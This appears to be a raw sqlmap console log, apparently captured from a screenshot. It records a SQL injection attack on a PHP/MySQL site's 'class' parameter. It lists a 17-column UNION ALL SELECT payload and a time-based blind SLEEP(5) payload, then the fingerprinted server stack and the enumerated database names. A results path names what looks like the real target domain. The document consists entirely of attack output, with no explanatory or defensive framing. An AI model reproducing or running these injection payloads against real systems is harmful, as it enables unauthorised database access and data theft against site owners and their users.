 Sqlmap
Title: MySQL UNION query (NULL) - 17 columns
Payload: class=2 UNION ALL SELECT CONCAT(0x716b657a71,0x4e477a6f4a7769754c49
,0x7177766571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class=2 AND SLEEP(5)
---
[12:43:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 5 (Tikanga)
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[12:43:18] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] junlong
[12:43:18] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\bdjunlong.com'
[*] shutting down at 12:43:18
C:\Python27\sqlmap>_